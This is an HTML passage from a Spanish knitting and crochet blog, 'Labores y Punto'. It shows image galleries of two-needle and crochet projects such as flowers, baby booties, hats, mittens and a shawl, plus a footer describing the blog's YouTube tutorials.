				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-2955 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-2955 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, 